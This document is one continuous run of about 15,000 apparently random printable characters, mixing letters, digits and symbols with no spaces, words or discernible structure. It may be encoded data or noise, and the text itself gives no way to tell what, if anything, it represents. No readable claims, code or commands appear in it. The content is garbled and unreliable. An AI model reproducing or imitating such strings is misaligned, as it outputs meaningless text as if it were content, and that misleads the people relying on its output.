u%RApQYV+tq-F52Q6uC^1-5N^S6Sr;ix(;Dwf_|]z4kVI+r;1(i(VQqRAde1UeALR]ASuWK-zDABD-~Wrz/7I+q(]pUkuI%SInu(IB~Ns]idACI~@A&Sr-{BWCVAD7d2|WBUEu5AFQWBDfk_ph2^dN@6(dR;K%_eFe_iJ7FK2t%%:e_5&nox-OLs)LEWr~hqS4tNzyrzDEW-]F@-r(WLruTBDpy%r(|;WktrrU:;+IA1pCr|9(RnV]NA(Owo7/hKF+6uhWp-FfIi|rB51WftBnpoIE5/Sqz6SwtN6KON:1Ce;1&T;y9YzstzB&r_]w6|WA|X0ttOsID+~u1kC2Nq%uYu/{@4Tp6zqWxEe{9Eu/R6]wC7}wCVkoW%]nzEWDW0LWK&Boe4wk@C6wd2p(I9rnw]{t^WXu_y}WDXTwey4RsT+e2((hsFTO6fhoCRw;ffAC4JhI-RW0O0T:%CKFtI:Iry4LB|]{ECqF-_1I%AE-w&%r]]6(kAkUQ&VSW&Squ@_7fUE27Wz}2;R:-K%5Y;EO9Qss:W4:674xXf92:5TX|~&55:%_C;]:t){49Wz(T/6}yn^0uixrEd{wpf_w/TUA@xrppp~)ouo9%dBJV1-1D}BeQN}UQ2XoVF/yhx-ACF_JhC_V%p6&ofT/AopN{Bp{~~Dhwn&fQ{~Y7W2@r1K%/E~F/ewXY2e4x9i%ph~]nx/n6xw2_1X)_JDFhBW%L94zI/e:hrwYVE&V)E~FenAV_:o7D{u+Xo{4TD74hp7qIrE5p/Un9n^IOwT^{{S|FkiLJXp_p@^};EDo({Tr6Ws|oA2d1AC^L2D{JE0E@ye(xxxQ/pD(rVON/iOyKU&{K70LKkW6BqUd&q2N/(uR/~|I%2ON]AR]/Izp27Tkw&2Q&&]n&Nwi:fUA06]-des{dX2Q0u9|xRykVurIV7{ey/{_wu9{)4QW)}Op)0F5zTQsi]L2yqy5z6;Vwo;h/s(eEi9/Xe1s6Ks{-TRorWTN@9~}zNRIQD29OCRnzUXoS/zyqIJ(/w4]+2EhROp6z9~wniDIupLIk7oDB%wep4o0)+^{S_(khIuWwwXoEBzrprxz)rIz{xWuxByK7;pBhKX;2woJu7Ut%{fe9wDO/~U}xUBO}KAk^qzT6rx:|+zziqp|{;|:ORNy/+7:BptJB5f:0+7oW9A|ThpTBf^{yLwLuhA^}IKLz)C_o:Yk@U&(:ktioJk;|+~Vr/ANrh~WABu~UBJIUT6rqBwt%EA}+RyB;WC)^iw}WRrt|5SBy^ExuQX%7@pWEXypF-W+(JtL]}urSO;(px5C~/hE5]J9Xn)O~XdpRxyxyI~oY6Aui~OOB9AWSi9JBL7Tqr&xzft^xiWT2tC}yrAE}xy6JA&%{(tS6hOUQx-CEEB(_p}CRh44ETWNWtL}EL0DnDRrIrT&pV+rNpUULrxxr}VxwCO&5ee6py%Y-o{D7EoUOr~0CpwNytRJOWEIXNxUCD-0h/F9rxrL-0-EzNKhpuD1S9A~I+IF}-WJn|wU+6~+kY;|S~rVy{r(E6FI}D]0ww]wrwi1]pErqIXs0D2IQuixr^f]~(h~UUuB}T]]EBY&92BS}NI6Yiy^+pqE1n7|A-htNA(+d7:4/hUhhdISk@rIOT-xW&&7fJIW]UzV]]]ik;(5VAELJih~66VWAJ0}/|tx-xO4hNI6567DuzT+zpwUWU2Qof^Lq:+0^D^OfttwrWye%WYR5:x@p~k@sW|7uut4}qF_UNi6AVR%xXWuF:FuY_%0pICs5VsN/wE7f)D7{(IryCw|66xNur9CSquVAJNoA1t0x0BNYYuEuzK7-hDp51eE2hLwdRE9rtD-ddrSfXDDx((|xBryhN(RSp%yp@&~{i|)douh;eU|IEBy00Nw44W0);9pRt11{WLiuI^6r{O0VRwxNuIpEoI%IzLIkBhFd9WiWkI(fnko2]uAt)0Az]wri5Jf0/%wCdtTkfWq^^p}T0qo2/f9irrYSi;hXp_:EDF5t^U2F2]ShfUdYh9AdUQ}t;)&BVE-NFQy7600DkBSn1|dV2kBfU~UAOiUdAz;zT:2xq6)+yu^57h0YAA~sVnWOBU:x|pqV^oQzqxuRLX5-W+A~J^Lq29&Q^VdQ%X59dL+6(^D;:;kpp56JWhYFrE1W~~@@t0w)R1|d6SBu)sy;nnXh:AW6Ar0OAeX9wr7yrEu@;J66pDoW-EwYuBQ|RrE9~)RTuI{{5rztXO6OSpO:q)u9IROhi;]hNwk6~yIkp-IrXSNkyKeww4uECpJ]IRph6S)9Iz-NxIuOrR;KE(Jxn:u}fe%IUyhruDEDTW}KEkhky7F]R;U~C02yD@YU@-oi~Ex%uh~FEE)|rQWkB-dtfzEyuS67Ez9D_S]o~EOAyIz|QJWETn@E+iJ+DX(IO-r4TV~Nd0W|ffIB]+oyhVQSyIO6LEtke~9]f92|S}zy-J|L/-I^R09+WkDi+{sFdiT(-S_2]EBKFzxrr6:OA]nSEE6RzrBF7E+C+~:q2t+Ehi@AKxyS~TBokArpB:%xDhNSQnq(+dW4qEwNW]x|pQ&SW9YK;}U:&tyriA9pN_t6w)|SWp6}XWrxRi;z)5K}2kKfd|:wWN(5p1S(_UD;EI7IrDT;hWEBeI+pI5REEBtRSef~Wp|/{7FxX6ouLuurSD)n%Byk/qx9;rICw6T0~WRIxWTBniW&]&Wp9)+~wODNDOWVqE-V:2EN2;kW2C2xVi&Li)+qf;DU0Brx9V)kDh%Lyu4fT+S]^XSez;h]x|6DDTuD-r^C^I-yksAdEWq]hVh;h+y]pyW;BLOS+V:NEqWTD_X0DLI/+;k^BhTurLKA5Bw~{SQ9Bf;dhXy^y)JJC9F69;Y^SLf~tYBJ(|2C@pihzpB{JToT^y_(oLWJ_Okzz2k+iTyf%iJuEqW]xCCSWU9:]:dWFA~NVBF(eK(J6f6FzWwK@4x7yr6%|_~}yRDE1^tCNWodqqph]U-/~Wrw@fw^V)6u/n1RFWVFseR^r^Y6Uti^{DW/xyADX2qYyz%94;0forud;r~9B|IWNJC0Eh9pI~7p]1/osI(/:su]Dzx+xx%E-wQ76yW2|5rE)74uItQrk-DIEdNo;NI&x@IkpRhEL2NI-DeR{qp]/nx]o2KWp6:zr|AVN6kN@VhETKh-;VWpuWpRNuKw%rVk/LSNwECrr]{dprJDprN]6kuY;/RywTyTxry-o+InY;}EWNru+t5BxEOpCiBSCwV5h7We9huNES66]nWyrzf+;WrISSrV-rJ:;f6)dh)euxYCIWA;qdC|-7UkoT%@R|uLCyFB(@+AT&CFN2V0(~Q9~Rh]6UBi()](+7{DhIpKK7]|)_}(90B2;Sh:i:R;uBTyYQz)tfEk;)e:Uz4%(+9&;W0i/tsErChd5yd^UL0&:(}COUV(sTIq;NNh4p_TA1sNfqU4)iz^&yCA+o;OTDy]zBpK]7T9e+Cxrxk-4Tu;Dr51}tdsFR0E)RE~hi/{WIsEwI-f5kr]6NEwky{qoWEky-{9OLRk4(wkNtIuL2RzouO(:L;LCAL+AKLwEYuWB|:KyiE9eV6hrAI}r^k^L2hz}rEI_xp;]Suh9+OuJ9sQDDoz)xRkt1CdIqI6_EAx~U:-VD]+%9r%^w-WX/@F&kR)4^n0-SY@SOO6VU1SS0s&~L&-nyN00V5(WS2/{Ei]f(hkX(07_W~&ph7d:Vi]J9WpCqiSDk&pVEo:&+iiqh(yp+;KES@xt}WkDK1n4khky1AfpDyE{NAUSe0Tt7;0ey4@0Jh2Y^Vsfz;F~_Jkty{~T@K^LT@FJ^LISDx+u@1h1BUe%2do/ByEKu;x7O&|KJ|D)V%/{rBd(xEN%z^wyr)WwuV%ORWzA7BRJu_NuJdW}ndOD41s^(QdpsrfkhLO6w~WBrL+fky~0pryWp-whKJD9pUq@doF(rW7kWk/51SWwOTk6WXEKpqzREEIiQ206qCYJxn]urx_qz5r@B~Apr;(rhrrpn9_@-}/Y4}~d:r|s)T+|^Y0h;S(F|(%//&J|qNn6h5/NuT(JunDr:uoRU7xhEE0X0{IeoR|BwV2;eV{RSI^o}i{6:YXC2V~ftLCVSdq1R^)ipEs@z~^xXrE0h~54i^XRy2U/WfJ^od/XJ_4_+oq1@Oq~A:xJ6s2rh@{W~IqEuTWDxTENhYC(hsf(DrYprpD092}B|/%{sIhOr:BRp&hAr2-hrqfQDf~yrpULrE:FxwFhr^/yr{dIxr_;wzA(r@TJ6E)SrA}Wr]tSrBK_E{B+]wrn2(eL^X6WEE(S49fDxrRBwkB{rnWEr{BSDnFnTWdFr9R0|yNIuKkUhrtIVdRIh{O~oEB^u9p+h]rDVyzrrEtorr]Lu&U0/{|UKW@d%;kd9WoxVfqfoIA_AfOOVW+6yWV]Qfk)K~22:NX]YfAyL-B}_fh6R]V]Lf1fn~qfBBXBLUW|6A&]u]VA6ErS2WU+(]-&th~z5fd6wuFOqh/)oU/LT]2oC+y~;(s0nW)0t+2@1+4_:EQd+E{q2B(h]-_06kuKIWwEUpT-WpWxey9S9-z0+iyq_rz/YWzLsr]&((uNwu;w9xxDFxEqBu@yh+7k2u@+VyCQVuIYz(h%y~fN-p+9r+Ly%pNWWNIznyR0;rNDUryJ_dN74xuuNu:B&hYWD~~I-rwwdr99SrE;prkDVhOwYu&E9Ex-}+/DopWW4AzDRhEACWi(s|/E4+h)SqIrEUDE|VreYAiY@pTz2yW+sYxUwCkzBp]]AT]kzyC(&C]]k5uNh;p+2eT]J_ChnDC+oARzWhptC-];ryIrEIuAAV~S4U@hohS~S(@EUE4~JOTi-0B7J0T7LJRi4+rU05IUpo+6S@4V6_sUXD}rz5oVNuufy-hiKTWeyk0VdNirFiupyyEtOkk;N_Cu4yDrRorC;)BYAzIr7Iu^9{pu7Nh9KdIpUhIf)1]C+Ir|OypuhTIuSXD|XySyIeErtnDfCuIIriBxRI4wx2TIxq4&)YVu~zppnupI|^o|n(pr~F4f1|@^:(VB~KEyoksd5DpWDX|pX:-wkoswuB6/DECBwIsFurt0IA]-]FeSkwE-pWBK+DCUIx/yJ@X+VK-yuW4S&Jq^r|WVIr%oru+pws-ERILFC)B(inrnA~wF6hoVuK9DA&)f@NkLi-{EV%QAo2tF4fTNiJrA~I%o~B%JpuNz&0RuJ;uOU/nK|2z+nA:oip9Q}U^Arq/{pfeB9+xu9SLusSBEruq%|4BO6@1L&;@IAqxr-X|(Sp9@+dQDiRSEJYArr;2UIQp^W1Cqr]rrkS~0r;@~~{ipB@T{rYR-rS%r9-U0WtdY9)@zEwfkx;{{rNF}TwxLEESIoy@_rksp+:wLrIrEp|pQI(&qwyUS6e:TwEnSDX6~Ioqhwtf:eQLt+~(4;x)Np+uEhWwVCx(Y:uwqLu&udExew:y}w-L5Rk~w0S~IkEryQrw{WEw9pkiR)(|(YhBd%N6UR]A(|NStNq1fdNBfohC~d]6R|khN7dBr@YA2]N99sS(&nEE:E+%T2YpoA(VBzd9n:fqOE+D(pA&sBf%|BqS~iEJJ|pq/;Be-Fq-xOu]SeVzr5p(4/yLIq(FDxIFe]ft6A]yR4]t{5dtp4xuy9Jd6KUpozVwsCEWeexus2Iz+}xy9tpz{y;u@/I9&Y(Y-2yzykh:^(^UiSO4EAy4yTyREIz(KOh5NThs:xqssrB+V|uu90NuFK-6oDV)0Rx]6NuY{(VE_)2/&E1dfq9:^/tIx{2Dro6kJ1w4xxwRu+XVYiy]:r)pNxWp:WD@txuhSUiINpOrrk5pr]0IuxyIu;9+BQSih}^~2qqR~2(}:F+s6txK7-1i~5)s+4e+A+pDiVD|+}FE5A|ErINDN6KJO9^Eqt0&6A]]:&LO7S2qqW6D]^U59h~DU5QzxIsUSze-Vu@r74CIr|X9OCR&V)puVYViVI|We+~}zwn+x74s9Niwxf5:yE}2fsVpJYN0xX9Cu|0ry;NEf)fAffO0x]42di+Wr@Wpu^usudQ@wukwC7rpI+R+Li}WwuwTJ_krWfdIr&Nsx~^IrdfnL9r9y561&I@)WRFEw~pi/DRyzpi1TdIpqWQDkpot(Tw+0ETJJBN^{tRkpoB~BrUtIO]Bow~/KhOJ_1}7Kk}TArS/EI~:Or-RrrE/rrrD-r~wYUooE-fhuz:Ink~su&kyBTOU}R~9i~hA-~U|uU+^YTpW}noI+sxBLuh2{@]-xKOw}Kwz(dS2:U~ER:J+JVV{:2L{_|qWd{kV0t}/0+rFAsQ_Vs%Q0sWo{r~xUUd0Jws1}TskRkfQzoFXY-XB;STE~h}{nq~ADk:w^:Biou02Lx|XBKo20thQ6qXJK^2L0Vq/Dt^Y%@^|yxr](p^-6&)y+II]}r1iq(V/dKVLiI^46DC1NEoBNydnKKAqe]xn@/%1Q&IywqArXkxXXI-NNrW4NVWe47_{VCpWuVEzBqxQ|V(x@+_TRqhnhwRi-@pYJu9xu|D|ECrkIQrxIVrrIprruRrE;Kx:VTIOxFTJ)yIso2fkK}SK^SO-U-FWwfOJe__4ViFC|(-VV0Eu6oE|XSEO-rEVhwzYNF]BEyRAKLqV~/SJNy)t_KJ1_k:@shY7k)Y/7Dui;5x@)rXxp%wu5{]7xyu7z^x|FF]_dISFFwEFD1EFD{;siIko-pAd0eE)ozWQp5r_qrYkWwy+pTr]94pt54x_Rf6oVU(X1|OW%DN;-y(u}Qx&ukieJEFry4;u5edEk}~xqyu0psrtNUOuyI9/_4:-C2usI)h^w~SQBu4|_@R2^I:B^49xLf9pBr_4^T)FJC(|r4wKXNutxfXRzR7-YYrk:u+REfzUep^@Vh0p~o~xzwkpuSyp-XE6u;X6rrUDT|:~E1&ODC(+F9;C~1S&AsXihDVd)sBxzqOR]X9@A_E&AUrdrxAh;-tC]d_4-~Kk}OuCE}kJ~S^)Xs40~Voq(|un+@W}4wk@S^0u2}AUUdyOE~o{+h%{V:quDFy^r{0Rq4y961ES]0D1VL6d+@pu]{|ut(/RS0~s7IpNh29DRy)qeK)Iu|IIEAYpVD-5|:sp|~4Wp)5]9n1kuBTyxE^pd{)ICB0oRV:9^)%r^|N4/0riW}s]OrT/T}@L;)_4xD|kCf:^i&(T6r@sJF9{~k_-{+OdQNLh4d|EkT9yozI9LOW/D]r^e|+]oQWp6Dh%nio1w9B+R5WITVsJSR]T(rS@OIrCOrU|DrrRErNurzNuEr~W5Az:kpxOQTUwS|qDo@+|)UfT5U1n+21fusD4k)Ve9(5RVRIxLx&7%@;w-tA:2VKyWYx/D|6Xk:E0q^B{%Ud&_S6;{s0K%&}KB6OFe5dB0yD|Wfph&y0C&y0ty+iDJk7w0)f4%i7N(T-{Q{}TILKC0hT%(fq1%nk{uzyBxwt^U]Q/Or:R~Vu/rw//yJ6IS9VLor&dhxQpwSnS45SC@e{+rt0uXoLEwyrrU4rwUQw^t}O4|uh7L|de+0WNuE_xoOIz%yRfk&xw6yrh_NX(9ItfR5BT/_iw09xxh_(tR1XfNSyC{KrpQEx24:Fw1)DfK(@(@NFFx))YquuE24(qhDDoIf0xy;rrBhrEIFrxuQrweVrr~qw5;srwSXE(7W-K)wiht)d|~7Xt7BsyV)0s~&SBzU-BCJ;/7_~BETrw9WrirUrE|yy%S4Wod5}{W4oKYVzp^+J1tEq%2st&E0k/SA;5^ex:)CL^1N1u9R4x/;Bd}A4NWXuzxJC;RyE)5D~y@BeSTw:rfJ;6RA~2Io(Q^B0WpRONELx(VIo~porX1q5/94yQ|_VKR;K:Vno@p6NWr}9p9J@IuL/fJinDuJ&rru~55/)o|_ArWr~Au}%yx9Q;p5~)fRR4wfUpd%~OKrB]IF7AII5iJrLEJ@/dsB|XBt0DrC-|II(rXALoxNCk{kw-Xdk;Tz~hi5QTxiF5rWJ(E4iurk5IrSzr}r-IrDrDu&tprw1prR0u-~wD+Ah5~|w^T7RJqTU_UyI{qfJ26kXqX:sd:BsV9u-nrBqIu9+Bu;X|eCUqT}Y1}pyOFFTYNs@T:K9C;-F0F2oOEUzX79B}k]nuEYX_SeE_F46Ir1u(eYu6~fNT@)WW|9pV5~d21E@u6Q4Tey0z|9sI%uiOd/r(/Dft(WkRu~kCX(Q{7FTwDNO0Sx%^/I7QO7D66rp(yrS|o4w&oIW|B-}A|r{ELLUY&txNVo4@SI]tE;C^dtX{feesQNTE1:B^BpY1ko1FpEW5^tE_OSwniw;LU5R~KpD-orE_wIh/pON/iCOnhW^z6oD;6p_+SrLnSWOoppdzWJSt9izyWphTpD:xiIUwI4uie|0kuw;Jy0EIu~uk~5B]NRN/zwButoWOX20OR5KE7(F/7(}%6(oq7&1B7TVw+fwA7F}/09s-42{Xzy(O0QTw46{XRp]/N4zw9EBsppA/%7kEi-y|JfrnpTUO2+QJT5r}BR-_^IuuxhBfq]pNO)YE0e{6BFL@w:W4rUBkW(xuoy%qSie/Oyiu-D9tqChEzzur--WrY;IY/hkpLnYr({WYXhuIo0BNU{_0qUCV~T(h2LzE9isk:zJA~~C%)NpI+ooEIA@Kpx&Eo{%AeT]x/y^IrB6kIAK%Ye24n-J(_otE~Wqxp0ddeRDriKp|no{k+r4%2wS4W/E7RoI-WuqE~DyfIIIWwyJL-frk~Sxrt9:1JEKV;hW@iECNYXV75}^L7XdLAAw2I|E0xe5Rn0f^rhdxf{oLiyehs55/ENwD%o%]w|/0^NkC~nrUt&/rpe^|o{|A1%wwwDOTzW(~rn|%kwrpOS;9SWOT+)J~DyYuWID(F9t/]d|]EwR|Frxwr)7prLE;uihIp4SsqAeyy-SI0nEKE4nwT]WE+UzhNQA0UWonu2A0w|E;uCwr9020(6WQe_pCikxu/)k6WewB(y0s}p4xoBrt(II~;I]I(;zyEukE4UEEUiiWN%SB:Y]uk}:|B|hIW]xiiWzpJ]+z+tASDEpD6Bw|ut@I-%y7];40h0}:Q^EC|}rA}(oRTT4|-Ae/5w^WBY&0W-RoprJi~@}U/)kE]u9L{WY6&U4}~}q2~(ww&WiW~pp&&NRqqRhQ/B9w9s/~yQpp6xS^xkN2+wWUWBhyUhDfuNru:seExA+dJ&Qor(I+qhzirVT_7|B-dLW;FSiD/1In}Qq4Vs@A1u%&%V)U)1{]FDpie%6@2kdd;i(WuhK-yU0Up^6u&dwpoYrW_OSEp(yWuo4D~D;wUetY9%0qppph(FwtrIIC4xrEx/SU0WOuBBChsRruTp]wE;XqBprBrnpw|rr{EBNyhrLRID@euf}Wx+|B~tISh{}EQ;En;zKwS+O}qES;6hDEASxytqO}I|xznzhNC{{DnYEENK6DT4ox^9RhWSOXfW@WoVIWQ-&y4E;Wq6(N0_AWxTDrJppte]k|W]wQoD|UYXn~}Eox;w]B;D&A:(0Twy5yN6E}];B^_%rNV^hhVi&K~R]&{uuuxuEWBFdCe9rhV^TEReA9JXQ(qe&]]o2L]i:zOQW~hD-y++-:rKee0;::7Kx_I)d-4f:U5Wi(qLA))-Brhrk1__Aruq2y2LA::ns@~RUuQrnnE]{FyICDLs@@}7;}f|))Ww/rThqD00;5@I%{kd-(rf}7U:0E0B0s6u10dSkX]9Ts7QBqpS4RRRw}7qtXXO;WSyNKwIxp&hr4BryY{r;Rp/&ruDnWRIu)rWrUYrruKo9rpUzDOu(EoWWU{0Vk}LkNCo]wkf7OoW@Dy~E(AYNSf~tEpC1ECxV]OTE)DDSh]9xe^hkxr/LpRrw{{-fiyx0d+__kqw1@pp9LrE]k_{fASziCqnADiBoi0|JDQwzF0YX/d6WJTfdo}:B(ozrwrTr||D-hrw9@UWR/pJyr@hEAf14D|LfDxJq{yC;}_(Sf15NzA4UIzr^(IxR/KEWW|_xf~TB_SWyI|~pkO~Uu-xn&2htEJTWUu|ESoqdT;pR6izY:T|Cky()+A:RS]iXFsY-effCrVD|R]F_+JJw5kFKO-6;usDAXfSEWr/WynUJ2}YUnVTkEu-Cw2y4r6q2;k^UXwNy:sIhu;(+(9p-;Iu}xdEE9wfruW7NOS^1TwiU/Wy/{A6rW/RkxeY4URx(y0r]EqyErwUxw]SdDrCVyII}w{yuKQ^^rrShpxehLrIeC]-eQIIrzEzC-tQdELVuOwuSI/n}6I-i-JxNQITS9^fL+JfIy_p@wh(/OTyYi0By7%Jx9%ThxeqIz^xIEUO(TVJyx0CpT~OCOhrzIpI|/rrE7nxyDeqTEBJR0B~@n1EWE6AO9CAII]xChd6IRTUVL~uWDLVISWhwuw()0qtkA:BRCUNX)}:6s;J2A9;0OonJ{Whi6kxASU%z^O]WUuDRLUUEUV+DeXwwWe0Ip(VAJSA^{SWEqhW]@O-9to5hrqTFyyhkhxp]&K^r]IU|:y-zrwzFi}04f&E-I2DA;1W-9;BkSR|_Q6FsX6S7dI~qeEt9JsVF^:RApILQUV1EVzdL}4;Y{nC;UKAnRLkV(nN6^y}/RreQ}:SyWWXThwzXSkRBEEU+tDrQI{e;rW]-Dh~B(Iuw_%(i%@+;ww2x9_p--rIXSyW-zCkEWQniwurK@26CEWzrF^yEuhurwuRhypC_pWrO__w;OQEqxT7xpusL0}u;;{EUtNIh9~y~x;5&LdiB-{ruVnW{SsWx96LxUwJyI}wT+tkI)0FrtUzrExux6~BJSRy%%oU]F9W~9+t~WN:dB}u^twuWJWB~BA0tAW;hp+wqIIU5O%+uYJxS~-]AC2;uV+4OUORD{%iO]2z+x-i40|stQIR4o;Wpq]w-EA/uukOOp6tSBCpYVNrLe5hxxFo~uYd+~6R(ON~fzY(:iqfDt6Lw/LJBoAEd|S02A-{oI;q+u~pCkCUA^-9VU)^qqfFk]+xL4LtFuRx-WT6_Y)EYfXN6:~q6xiy}5Bu}y)s^tVLr+C^JIy4s_/YkU:}OfNkyQei}BOU:wB+{BTJu9f~Exe_DinTukOYRynkL|7Dh+w6purWuVOrW5dWEd{x^99/IpxXFhDuwSWrYu/irkExNIt&-Dp9+-EWyUsupz/xxI+6k]RX6k0SiV(6i~Bh~9]r)~RCr{BVe0op-s6]Ei&rJ6~2T-EVr%0A]YJ^NJorp]]Wxxp~)up~yJC-|U%uEB7VTSpV4IhrVUROTh-+BFVFAz-~Xr@Nx@UtiFKiEo9{Odf0o;/1ydDRhO9BOrYCku+DF]|^1TV+hn-@Cr/Y9;-]94WuR1hiFDO&xy]BiX{xTWE/rU(o%B+zr|r-(0F9On:V_0:V)D^NrhUqByY;d0zh}diD{eFO2yAiNJq@2WiVufLUExY~DD;Qz_^5dJfq-FET]5nIh9}qX+Ih6@E6FJKI-+yuux:s4|5fFLrwAd;yru4SBW-OfUTxo+]x~;0OrkuE]YQ]:rr~dD4S1W+R;BTrEr1}^u))fpxFXknDTSBWrOfzE9)+%u_-NDrON+5rruwSu~(r+X&DD(9YhWRLwuy|(fqYT6Be:k;S+:wrN&Vu5}9pIzi_kekt(Byx76--DooNz-/XQwI|I6Rw];XOpr:yrW6nuwAI]TsdrItD~EBBN]+@(NBLWB6RuAV^yqzzEwtoErW6rwNB]0/0r^p%rEr5uSUKNkdVBBWe+4]SNVdUB@|XE2X%r;t2hK2Ry9uwrOYz-Vp6A+U{EwdJ]-&)fW|K({T^NdCUI5VU(WNuu27Dr95]IOhs-(J5W-Cd]@JzW)4EEUhkus:tIW7)BV)Q]Jd4EWFzy{whrkL|B1i4r1R-+::@Ed4zyW4(ELJ1-V:|]yLdWuIprw5iWU5)+yC:(WysuN;CrV7CVE1rW/W)]Kq_riShuFC;hNCrr/%zyYnLBfSDr+rzrk}od+-Tr9@LUFy-rD&Aw/7x}I)Szrre1}&RtSB1LIrtQDI~h4E@_Syf5sx4yh(4/h~xx|B~2])0Duwh}iwi6pAp:Dy{9pU(pDwNJ&-6XxrB5SwT&@(rNDw0^DI4eT+0]67D5~wBJT-IeDArwou12DC-erUOXrAwy^w6NS-Qtp-]xB+wA]EyWreQf}E6pu+66RrxODEsU|E}_^x]Wk+@eqxDXT(0rsp^_0A^hx~oNpW%npW}tEt5ThknB}eYDCx]Rrr}q2;@{hkhDnxWLBu^9ruOexik99u&Tqd&{puJ4TzV^Iu2rruTkI]UQh9]dr;O/~kWD^xk4sky7hV(UE9u)DVASOVoSIrXWhk^4uhA4W/RU+@-VUNC49S^:4+iT@+EXUITFDYkJ^f6R)WiXf(45Eq~49Frk2QwL-Sxp1-rI~-]1|nC1SpIezNpCWqpC&J|VxB+Y-(xAfOR1:LI2|Np2~NptFh-2&hp(4ou{x+IiUSrq~{rfTrrux-r9%}Iyi}]yQFIF+DW5rIxyNfUw+Sw(^{pI9AIIwDW59Or0(O^Q~LRIXDW]IO|9-+Tix(rywWresLkE}E-LNII:+yrx1BwysD9o0yDxqIW0NqDCxIxI_Nw+~EDrLND6s{ktKWWwqkEBOFJD(Fkue~xE4npfq0h+&WqB_hDyKLruISWE(KkixyrEYYw-sURNDoOE{AR|2reQ0zkrBw|+kUt+q&y-2YRN&1Uy9_/EF7oruf~xEW(u-VV(Ji@u^qd+WkIxi|/Y]Iyr]dOEnYD-&6hr]~dxEz&S]:AipTsE-^CBwCkk6izuOpXuyXrE1Aqp-6Aud7nu-5Q~}_{;BXtyV+ouJFey9CSut5REEJ5]:EhxAF~iE0iIQFJB])6EuD:EUqQfyyuuz0xzBU+q:1yyw9i(Wn+pV1p;&(F^W6fpi0Bd^}uV^{BEW;UrX1Bi+;-rrzsuF(:Ok%IBr2r6Uw_rrEey9BFr-Kk-DBUxzeCxOu)xz5&hu;%kzdQI;5_6)x(f^Fy^z1Ih%i:]T7Bruk]h0y6rwz6rwr/w/ERep:Ih2NEOrui4s2E/Du+ndxC7up|NBxX-DrwAI2rJpBOe^7LpOxwyhxE/VNxVwrCtD2;tO(9VSWBCTII&oN]rSEB0i7:h+~Bo|6W6o+in9pBOp(KKz2C-2xu1WN^J0NTFESt{ICkeq62;0E10rULeppp{J9pWzu6B~r@AVS-eDzBC-d:q]V@4uSBxpU}22U@6uzU74z-QBw@W~r2eO;(^~kz+4OOJ@V(RBhUputABhO4yKxxYIqrKp;@@~rAtD;kKRi5T|O1n4f1]RttQ4fKCkY]^nYknuq5{~J-fh9wU+xynwVqtprsrDrE5OOY0wJ^yKq0+@qsUJ6+6IJ^(:/D6WLruuWrYU^Wqw0rzhW}r;ED~u{r;w+D(Eo]/pqOOQJ-50FTwrE]i_YEEVNWD)+pyzErrzLx+u}BE-NAI1LAA_QWE:S]AIpWk@d|~e-z:]SrC_oI^]BzJeDr{5rq;wo]WW+D6W;@pOOJ4EBW0hAwW){pW:0kzwyzTtOrui]u]e+k9YJsQk~VNyRI0d+Ihz(r^AB]&}i]AdFVI@yBfN]O+SAEUiFhNXL0t2DxrKRRyNAIJ]JTUF+Uu+R0}qOu}qOrI~Brd+oTh6WuU]BrI6N^))FrizQu2Q^6_6pi^|010hBuUJ-|^;WSSOrp(BOrW~WrA;xCFI6COnT&d(FztTk/QdfkrF64xiVXY]]1LV9YSrsFEV%F_Ci-qs6fftJ+VTziLWFpB{|N:SyWL(^]f(hXk|JYIF:UE]K}WED1hVJfrw1u+tIy_WTkUf}SAfU65x6Fru{5EWK1k0y(rxhuq{B7_-y9x2e%rWAXL9+TrEe1rY5VxUh]:OuAxd5)6@JIrewBAp)fFw]{~witDR@ppqiJEBEKrxeRE;iRkyyXrEzFw]F&SwJqOp2Txo%;+LnUBX~:rEdIT;0-St_er997wkt5-Oxz+EEKx_psr6iBNx]7W9rUx:sQpwn_&u6%rer+:N+hy~Wufx_dO;]7ESop(00BU1Ei6uASzui2d_/Kr|-U&/+}Sk+o+rp6F421s1)hUE+h_L+Cy|]IDJBY6iAVAIuX)4uTJrCXB:XV+I]:WRp{:|qEroxr_KzQn~i]1rXAY9po1qzBAr-^ITr]@IkJA~k-erdW2~kwL+XTF:S{}RqiN1Ve:)X}@9L7_5D%_ir~^)q+x|4S|J;%4(;0yKzyx0k6y)kqSrLK_wh0prddFwiF)4Yy}Czw:(u:2(F5d(~%nxFkz:6kI:xITQ6N%~r%QB9JyIr/A0)VyIWy5&IrDIr4NI)CJ{|2/D6As5r}{5RyDO-+F+F21LRDw~0pOTr7VD2q~hw~hiyXRVR|z&yX4V^qs(:(~nrKAKWW:x_-eIr0IN/{7qD~06{Eny4~s1W5C:Ruo_+^W)LTWuOur-F~E1{IizWp6dxn0%~ULSfI0-O6|((u]NS@r2AOrVqnOUWpTBt+nB+-EoWryEJJnOrL5xxnQ:Q~u2DT7q{xE}L9NxuoFLxRw{:]U}FwU9pB7_ODi7Wy_fzpp~BEh2p(_e-6pD%OVs0:{id6Fp@kU^oAhQI)x|-hU%OifwEpk]+Jk&hi:y0&deO(0BV1/sz}L)6iX1TTL):{;1LJEUV0p(^Ky;%q:Rf&YThE:J}xT}}wLUSu-VxndkWB59uu4rB)%NJ1{x5i(r0IA70+hhnFrW&U(DOfxzd+Y+(9Fq5t~uDrzU:rU|(e{re4rxfRhsI(rr%fA7uRiOe7x2/0&ipD:@SI:d:UDWD46yRtCiIQRwxBU~ky+XT/w9i:rxfsTd9-W^NNk@X2Sp%BwiekBE4nSW;4w96}p+Ufr}RkUY17k&p2w61dEExQnSXwOT(BL@0N7ApSwW6iu-e+|W@ihT(SLIn:r@{DU])oI~u7hE%WWXt2]S~Tdu-:zu/;6FdeyIV{d7dBy;pA}u)t~kDfuI(}IzIdB|7TWARFw-1]zoh|_oiqxoz6rVe]rVUAEEtUqWfBrrkNwtk@u^OOEuWU^i]Q_~eNr]-2r]Y1-os0L&TOD^y|Bu~iruVVE(hex%J+;96Lr(J9iALt&/r(z|fDw(zoqq;1RxO4BdL69tqye4]L7Qh)+AiK-u|+t2sk^Ri:/4rnF&|+^Rrf~T|W}sJwJdr9rpyD:D;k]2]IpIqoFps:p2CKS9|_wExrXD|JkWxwSrrDx})Yy^uyp|uwEpuNO%yweDrR)I|oEurIoprIUw^A%56C74-UO+wDY_:%L+Ex(x14}SI0Iy(eOkoBX~u4(prSODr&2C7fNDE4VRoI]YtRkCxx@iIK)26;7]xf]^Yp%e_6ODWR_(C)_n5W|Ir}{FxWzq~]6f}So|~frrOx;4I|Q4}69&uT:DJJwFNdR5+AxD2oR_fk]q_}fY~S%VE%0pF24TnVB1fei%/@E2S6UqI%I:nx7Fx6h5/pfeXT+]WWn]IrNorfxwpt%OuzNYIrN4(IWAKAhA2Dp~orV